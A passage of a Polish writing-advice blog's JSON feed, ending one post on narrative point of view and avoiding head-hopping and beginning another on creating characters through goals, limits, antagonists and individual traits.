ocenki:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #674ea7;\"\u003E– Eee… – Tara chyba przez chwilę zastanawiała się, czy to było do niej. I czy Dean się nie pomylił.\u003C\/span\u003E\u003Cspan style=\"color: #741b47;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003EPerspektywa Ambrose'a, chcącego się z nią gdzieś wybrać była równie dziwna co... przerażająca. \u003C\/span\u003E\u003Cspan style=\"color: #cc0000;\"\u003EDean doskonale wiedział, co brunetka o nim myśli. Nie było trudno do tego dojść. Myślała o nim to, co myśleli wszyscy. Sądziła, że jest zwykłym lunatykiem. Nienormalną, egoistyczną świnią. W sumie wiele się nie myliła, ale mimo to, trochę Deana denerwowało to, że tak sądziła. Choć wiedział, że sam sobie swoim zachowaniem na tę opinię zapracował.\u003C\/span\u003E \u003Cspan style=\"color: #674ea7;\"\u003E– Do sauny.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCzytelnik nie ma punktu zaczepienia. Fioletowy fragment to przemyślenia Tary, a czerwony to przemyślenia Deana. Nie powinno się ich mieszać nawet w obrębie całej sceny, a co dopiero pojedynczego akapitu! Jak to więc powinno wyglądać? Ustalmy najpierw, czy trzymamy się perspektywy Tary, czy Deana. Zacznijmy do fioletowej Tary:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #674ea7;\"\u003E\u003Ci\u003E– Eee… – Tara przez chwilę zastanawiała się, czy to było do niej. I czy Dean się czasem nie pomylił? Perspektywa Ambrose'a chcącego się z nią gdzieś wybrać, była dla niej równie dziwna, co... przerażająca. – Do sauny.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nZauważcie, że całość jest pisana narratorem personalnym, jakby schowanym za plecami Tary i wypowiadającym się z jej perspektywy. Tara nie jest pewna myśli Deana, więc jedynie podejrzewa, gdyba. Stąd pytanie retoryczne, tak bardzo lubiane w mowie pozornie zależnej rozsądnych bohaterów-analizatorów.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA teraz perspektywa Deana:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000;\"\u003E\u003Ci\u003E– Eee…\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000;\"\u003E\u003Ci\u003EUsłyszał jej wahanie. Wyglądała, jakby zastanawiała się, czy mówił do niej. Perspektywa, że mógłby chcieć się z nią gdzieś wybrać pewnie była dla niej równie dziwna, co... przerażająca.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000;\"\u003E\u003Ci\u003E– Do sauny – sprecyzowała Tara.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000;\"\u003E\u003Ci\u003EDean domyślał się, co o nim myślała. Pewnie to, co wszyscy; że jest zwykłym lunatykiem,  egoistyczną świnią. W sumie wiele się nie myliła, ale mimo to trochę bolało. Wiedział jednak, że sam sobie zapracował na tę opinię.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nZauważcie, że w perspektywie Deana wycięto zupełnie przemyślenia Tary, i odwrotnie. Żelazna zasada – \u003Cb\u003Eperspektyw się nie miesza\u003C\/b\u003E. Albo rybki (tu: Tara-analizatorka), albo akwarium (tu: rozżalony Dean). Kropka.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJak najlepiej unikać head-hoppingów? \u003Cb\u003EUstalić przed rozpoczęciem rozdziału, za czyimi plecami przez cały czas stoi narrator i opisywać myśli oraz uczucia tylko tej postaci\u003C\/b\u003E. W wersji, nazwijmy to, light POV, mieszać to ze wszystkowiedzącym, ale nigdy z inną postacią. Drugiego bohatera biorącego udział w scenie należy przedstawiać tylko z perspektywy postaci pierwszej, określając jedynie jego zachowanie na planie, inne rzeczy ewentualnie przewidując. Więcej o tym [\u003Ca href=\"https:\/\/wspolnymi-silami.blogspot.com\/2019\/12\/pov-opisy-bohaterow.html\" target=\"_blank\"\u003ETUTAJ\u003C\/a\u003E\u0026nbsp;– plastyczne opisy POV].\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4PjyPuj5SjXskPNHB09NjdWcxklLqA0nA4-dBQyMQzYtpGvtE47IbbISN1UdG-I4Vh2mjVZfa3Gzzoq6RiYGY2AIWVtfFrnUYKKbLqmF0tqlEggWrOKeiAYJ51XVcX4sqBdFimeilMz0\/s1600\/1_CPLO8cJ2BND4S_XzNcBc7A.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4PjyPuj5SjXskPNHB09NjdWcxklLqA0nA4-dBQyMQzYtpGvtE47IbbISN1UdG-I4Vh2mjVZfa3Gzzoq6RiYGY2AIWVtfFrnUYKKbLqmF0tqlEggWrOKeiAYJ51XVcX4sqBdFimeilMz0\/s320\/1_CPLO8cJ2BND4S_XzNcBc7A.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOkej, to teraz czas na \u003Cb\u003E\u003Cu\u003Emały skrótowiec z lekcji\u003C\/u\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ENarracja pierwszoosobowa to głównie\u003C\/b\u003E: utożsamianie się z postacią w każdym zdaniu. Możliwość mocnego wnikania w jej psychikę, jednolita stylizacja językowa, możliwość stosowania retrospekcji i zabawy czasem. Ale też zagrożenie zanudzenia czytelnika historią przegadaną albo przesadnym biadoleniem Mary Sue\/Gary’ego Stu, jeśli opowieść jest smutna do potęgi. Narracja najczęściej sprawdza się w przypadku powieści młodzieżowych, obyczajowych i romansów. Można albo o tym, \u003Ci\u003Eco\u0026nbsp;tu i teraz\u003C\/i\u003E, albo \u003Ci\u003Epamiętnikarsko\u003C\/i\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ENarracja drugoosobowa to głównie:\u003C\/b\u003E obowiązek prowadzenia czytelnika za rękę, współtworzenie z nim historii, wczuwanie się w jego sytuację (upewnianie się, czy tekst stale będzie na niego działać). Zabawa w Mistrza Gry. Ale też zagrożenie, że czytelnik zmęczy się przy dłuższej formie lub nie wczuje wystarczająco, by doczytać tekst do końca. Niegłupie wyście w przypadku erotyki.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ENarracja trzecioosobowa auktorialna (narrator wszechwiedzący) to głównie\u003C\/b\u003E: zabawa w Boga, granie w Simsy i podglądanie sąsiadów naraz; jednolita stylizacja nieprzypominająca stylizacji żadnego z bohaterów. To obowiązek zachowania dystansu i surowy radykalizm. Dobra w przypadku powieści obyczajowych, baśni i legend, także publicystyki dokumentalnej.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ENarracja trzecioosobowa personalna to głównie:\u003C\/b\u003E stawianie pierwszoplanowych bohaterów w centrum akcji, kiedy ważny jest dynamizm historii. Opowiadanie ich słowami, stojąc za ich plecami i poruszając się w przestrzeni, w której oni sami przebywają. Bardzo dobry wybór w przypadku kryminałów i powieści detektywistycznych, powieści sensacyjnych lub przygodowych, szczególnie jeśli walkę do jednego celu prowadzi kilka stron. Ważne źródełko, by poznać jej dokładną specyfiklację? Bardzo proszę: [\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/06\/techniki-narracyjne-pov-wstep.html\" target=\"_blank\"\u003ENARRACJA PERSONALNA: POV – Wstęp – Skoiastel\u003C\/a\u003E].\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8762214617885058711\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/03\/o-takich-co-dobrze-mowia-czyli-narracja.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8762214617885058711"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8762214617885058711"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/03\/o-takich-co-dobrze-mowia-czyli-narracja.html","title":"O takich, co dobrze mówią – czyli narracja w pigułce "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD6JeYiwgJk8WIkRt-2Ky7I31K1nT6UtrL-bfyZ6j5BVViWaa-HMchs9d65FxV8t8Kx_Dxpb58uekdQFPC6QxxGUMgTtu28nCnsIS76ybKvim0rjEkdvIDdatyLAVgE-q28Y5QN-trPE8\/s72-c\/82417f2a714e55edca3c0e1bf324e21777d6cdbe07541e78399b2b55f7d911ab.gif","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-4188214596481361260"},"published":{"$t":"2015-03-25T10:34:00.001+01:00"},"updated":{"$t":"2023-10-12T19:18:22.560+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"KREOWANIE BOHATERÓW. Cel, rozwój, konsekwencja i inne"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EChcesz napisać powieść. Kreujesz niesamowity świat, w którym zamierzasz umieścić całą akcję. Wymyślasz nazwy miast, krain, może nawet tworzysz własny język. W przypadku fantasy dodajesz jeszcze majestatyczne stworzenia. Masz doskonały pomysł na fabułę. Wiesz, co będzie zagrożeniem dla całego świata. Teraz wystarczy tylko wrzucić jakiegoś bohatera, który…\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHola, hola.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW powieści czy blogowym opowiadaniu najważniejszy jest protagonista. Na nic zda się wymyślenie tuzina niesamowitych stworzeń, książki nie uratuje nawet zapierające dech w piersiach tło. Na co zdałby się Hogwart J.K Rowling, gdyby nie uczyliby się tam charyzmatyczni, pomysłowi i ciekawi czarodzieje?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKilka słów o kreowaniu bohaterów.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003EDĄŻENIE DO CELU\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohater w powieści jest po to, by dążyć do jakiegoś konkretnego celu. Katniss chciała za wszelką cenę uratować Peetę, a potem pokonać Kapitol. Arlen był gotów porzucić dotychczasowe życie, by zabić Jednorękiego. Percy musiał dołożyć wszelkich starań, żeby na czas zwrócić Piorun Zeusa na Olimp i zapobiec wojnie między bogami. Sherlock Holmes choćby nie wiem co pragnął rozwiązać zagadkę.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPamiętaj, książka musi być o czymś. Zastanów się, co właściwie chcesz przekazać. Pisanie książki nie ma sensu, jeśli autor nie ma bladego pojęcia, do czego zmierza cała akcja.\u0026nbsp;Kurt Vonnegut, amerykański pisarz i publicysta, zwykł mawiać, że: \u003Ci\u003EKażda Twoja postać powinna czegoś chcieć, nawet jeśli jest to tylko szklanka wody\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch4 style=\"text-align: left;\"\u003E DAWKOWANIE POTĘGI\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOkay, mamy już określony cel naszego bohatera. Teraz wystarczy tylko sprawić, aby to osiągnął. Ale przecież nie będę tworzył głupiutkiej postaci, która nie umie poradzić sobie z jakimś zadaniem, prawda?!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBłąd. Nawet w świecie fantasy istnieją ograniczenia. Syriusz Black umie przybrać postać psa, ale już nie zamieni się w, powiedzmy, słonia. Człowiek nie będzie w stanie ładnie śpiewać, grać na flecie, harmonijce ustnej, lirze, saksofonie i jednocześnie świetnie biegać, być niezwykle inteligentnym, radzić sobie z każdym rodzajem broni i sztuki walki. Tworząc bohatera, musisz liczyć się z tym, że nie będzie on dobry we wszystkim. Mnie bardzo pomaga patrzenie na siebie. Świetnie radzę sobie z gitarą, ale fatalnie idzie mi śpiewanie. Umiem grać w siatkówkę, ale nie daję rady w bieganiu na długie dystanse. Jestem w stanie odpowiedzieć komuś ciętą ripostą, ale nigdy w życiu bym nikogo nie uderzyła. Ograniczenia fizyczne i psychiczne posiada każdy z nas. Jeśli protagonista zostaje ich pozbawiony, staje się nienaturalny i niewiarygodny. Na przykład Tris z \u003Ci\u003ENiezgodnej\u003C\/i\u003E zaledwie w tydzień zmieniła się ze skromnej dziewczyny z kiepską kondycją w brutalną, pozbawioną skrupułów wojowniczkę. I ja mam w to uwierzyć?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChciałabym tu przywołać scenę z ostatniej książki sagi Zmierzch, mianowicie \u003Ci\u003EPrzed Świtem\u003C\/i\u003E. Mamy tam do czynienia z Egipcjaninem, który kontrolował żywioły. Podczas starcia z Volturi spowodował, że powierzchnia Ziemi… zwyczajnie przełamała się, odgradzając Cullenów od włoskich wampirów. Zmarnowanie potencjału tej mocy było po prostu głupotą Meyer, bo wystarczyłoby, aby Egipcjanin sprawił, żeby ziemia rozstąpiła się pod Volturi, którzy wpadliby do wnętrza Ziemi, a nasze wampirki z Forks żyłyby długo i szczęśliwie.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo czego dążę? Otóż Meyer – w uwielbieniu dla swych bohaterów – obdarzyła ich mocami, które na dobrą sprawę czyniły ich… niepokonanymi. Byli zwyczajnie zbyt potężni, by ktokolwiek (nawet Volturi) stanowił dla nich realne zagrożenie. W związku z tym praktycznie każdy konflikt dałoby się w pięć minut rozwiązać jedną sztuczką. Chcielibyście czytać takie powieści?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJeśli jakieś umiejętności są potrzebne naszemu bohaterowi, musi nad sobą pracować, by je zdobyć. Nic w życiu nie przychodzi łatwo. Można posiadać do czegoś naturalny talent – na przykład mieć wrodzony świetny refleks przydatny w walkach albo dobre oko – ale żeby stać się w czymś świetnym, należy poświęcić temu dużo czasu, energii i wyrzeczeń. Bohaterowi powinno się kibicować, czekać, aż w końcu mu się uda. Sprawianie, że postać opanowuje coś w jedną godzinę, zupełnie odbiera czytelnikowi frajdę.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003EPROTAGONISTA VS. ANTAGONISTA\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW życiu nie wszystko jest albo czarne, albo białe. Nie tworzysz kreskówki dla dzieci, gdzie postacie są albo dobre, albo złe i nie ma nic pomiędzy. Żeby ukazać słabości głównego bohatera, jego psychologię i determinację, potrzebujemy antagonisty. Po co mi protagonista, jeśli nie mam jego przeciwnika? Omówię to szerzej na przykładzie Batmana i Jokera. Nie czytałam komiksów, więc wykorzystam bohaterów z filmu Nolana\u003Ci\u003E Mroczny Rycerz\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBatmana zawsze definiowali jego przeciwnicy. Bez nich zwyczajnie by nie istniał, bo i po co? Człowiek-nietoperz został stworzony po to, by chronić Gotham przed złoczyńcami. Świetnie zostało to pokazane właśnie w \u003Ci\u003EMrocznym Rycerzu\u003C\/i\u003E – jest tam niezwykle efektowna scena, w której Batman przesłuchuje Jokera (wybaczcie, że po angielsku, ale uważam, że tłumaczenie nie jest w stanie tak dobrze oddać tego, co chcę powiedzieć).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/i.imgur.com\/3QWCKuJ.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"503\" data-original-width=\"800\" src=\"https:\/\/i.imgur.com\/3QWCKuJ.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EDobry antagonista będzie dążył do tego samego celu co protagonista. Batman i Joker chcą dokładnie tego samego – duszy miasta Gotham. Z tym że Joker pragnie ukazać obywatelom ich prawdziwe oblicze, pokazać, że w każdym jest zło, tymczasem Batman wierzy w to, że w ludziach pozostała jeszcze cząstka dobra. Choć mają odmienne interesy, ich cel jest taki sam. Na tym właśnie to polega. Gdyby chcieli osiągnąć dwa różne cele, rywalizacja straciłaby zupełnie sens. Wtedy Batman chciałby powstrzymać Jokera tylko dlatego, że tamten jest po prostu zły. A to nie powinno tak działać.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKolejnym ważnym elementem jest psychologia. Antagonista musi umieć uderzać w słabe punkty protagonisty. W ten sposób czytelnik będzie w stanie odczuć, że nasz bohater wcale nie jest maszyną. Że istnieje jednak coś, co może go złamać. Dodatkowo, przeciwnik może obrócić silne cechy protagonisty przeciwko niemu.\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/i.imgur.com\/P2CSACN.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"473\" data-original-width=\"800\" height=\"473\" src=\"https:\/\/i.imgur.com\/P2CSACN.jpg\" width=\"800\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMożna łatwo zauważyć, że siła Batmana zwraca się przeciwko niemu, ponieważ… nie może jej użyć do pokonania antagonisty. Joker nie boi się śmierci, nie boi się również fizycznego bólu. W związku z tym to, co dotychczas Batman uważał za zaletę, staje się okropnie przeszkadzającą mu wadą. Twój antagonista powinien umieć uderzyć prosto w serce protagonisty, złamać go i wykorzystać jego słabości.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOczywiście ten schemat nie jest jedyną opcją. Antagonista może po prostu zagrażać protagoniście na przykład z powodu chęci dokonania na nim zemsty. Najważniejsze jest pamiętanie, że antybohater musi mieć bardzo solidne motywacje, nie może wziąć się znikąd w celu zabicia głównej postaci. Ostatnio czytałam książkę \u003Ci\u003EIdealna Magdy Stachuli\u003C\/i\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E[DROBNY SPOILER]\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWiecie, co sprawiło psychiczną ruinę jednej bohaterki, całkowite zniszczenie małżeństwa, obsesję, a w końcu śmierć jednej osoby i pogrzebanie normalnego życia innej? Zazdrość o chłopaka. Aż złapałam się za głowę. Motyw musi być silny i – co ważne – dobrze uzasadniony. Antybohater to nie kukiełka stworzona po prostu do czynienia zła. To też człowiek, więc traktuj go tak jak innych bohaterów, wykreuj mu indywidualny wygląd i psychologię.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Ch4 style=\"text-align: left;\"\u003ECIENKA GRANICA MIĘDZY CIĘTYM HUMOREM \u003Cbr \/\u003EA BUCERĄ\u003C\/h4\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003ENie od dziś wiadomo, że literatura młodzieżowa (skierowana głównie do żeńskiej publiczności) uwielbia motyw mrocznego, tajemniczego bohatera, w którym zakochuje się protagonistka. Zwykle jednak tenże bohater wcale nie jest mroczny i nonszalancki, tylko arogancki i niepotrafiący trzymać języka za zębami. Jasne, super, kiedy postać ma cięty humor i potrafi komuś ładnie dosrać, bo mogą z tego powodu powstać naprawdę zabawne sceny ukazujące charakter danego osobnika. Ale z tym również trzeba uważać. Żeby omówić to szerzej, przytoczę fragmenty książki Harlana Cobena…:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/i.imgur.com\/lYzAgsI.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"496\" data-original-width=\"800\" height=\"496\" src=\"https:\/\/i.imgur.com\/lYzAgsI.jpg\" width=\"800\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E… oraz Veroniki Roth\n(ważne jest to, że w tym fragmencie Cztery rozmawia z dwa razy starszą kobietą,\nAltruistką):\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/i.imgur.com\/Nlf6R2V.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"402\" data-original-width=\"800\" height=\"402\" src=\"https:\/\/i.imgur.com\/Nlf6R2V.jpg\" width=\"800\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EUderzająca różnica, nieprawdaż? Nie wiem za bardzo, co tak kręci te wszystkie nastolatki w facetach kreowanych na totalnych chamów. Cztery jest jeszcze gówniarzem. Owszem, wiele przeszedł, ale to nie usprawiedliwia takiego odzywania się do dwa razy starszej kobiety, która nie dała mu żadnego powodu do takiego zachowania. Młoda autorko! Chamski narcyz nie jest sexy. Jest odpychający.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPo drugiej stronie barykady mamy dwójkę przyjaciół – Myrona i Wina, którzy znaleźli się w sytuacji zagrożenia. Postanowili zadrwić z przeciwnika, doprowadzić go do zaślepienia wściekłością, aby obrócić to przeciwko niemu. Tak jak chociażby Percy Jackson, gdy krzyknął do Minotaura: \u003Ci\u003EHej! Kotlecie!\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENasz bohater musi znać pewną granicę. Powinien wiedzieć, kiedy może pozwolić sobie na chamski żarcik, a kiedy lepiej ugryźć się w język. Niewyparzona gęba nie zaimponuje czytelnikowi. Wręcz przeciwnie, potrafi ona mocno zirytować. Nie mam nic przeciwko celowemu kreowaniu bohatera z podejściem do świata typu \u003Ci\u003EI don’t f*cking care\u003C\/i\u003E, ale trzeba taką postać wprowadzić umiejętnie i być konsekwentnym.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003ESTOP SZAREMU TŁUMOWI\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERozejrzyj się dookoła. Popatrz po swoich przyjaciołach. Czy różnią się między sobą tylko kolorem włosów i oczu? Nie? Więc dlaczego coraz częściej pojawia się to w opowiadaniach? Bardzo ważna w ludziach jest indywidualność. Rozróżnianie poszczególnych osób na podstawie tego, że jedna to blondyn, a druga brunet nie dowodzi jedynie bardzo słabego warsztatu pisarskiego, ale również maksymalnie spłyca bohaterów. Co ważne, nie każdy może być piękny. Oczywiście, nic złego nie ma w ładnych postaciach, ale niech co druga dziewczyna w Twoim opowiadaniu\/książce nie będzie supermodelką. Obdarz jedną bulwiastym nosem, a drugą odstającymi uszami. Idealność jest nudna!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKażdy z nas jest inny i posiada własne cechy. Jeden będzie miał piegi na nosie, inny wystający podbródek, a jeszcze inny trądzik na twarzy. John będzie opalony, a Steven blady jak trup. Jane będzie miała duże ręce, a Anne krzywe stopy. Matthew będzie mieć ogromną dolną wargę, a Nathalie pieprzyk na środku czoła. Jeden będzie lubił ABBĘ, drugi Metallikę, a trzeci zostanie szalonym fanem country. Jeden będzie zafascynowany jazdą konną, inny aktorstwem, a jeszcze inny fotografią. Jeden będzie kochał taniec w deszczu, a drugi siedzenie pod kołdrą z książką w dłoni. Jeden będzie lubił kawę, 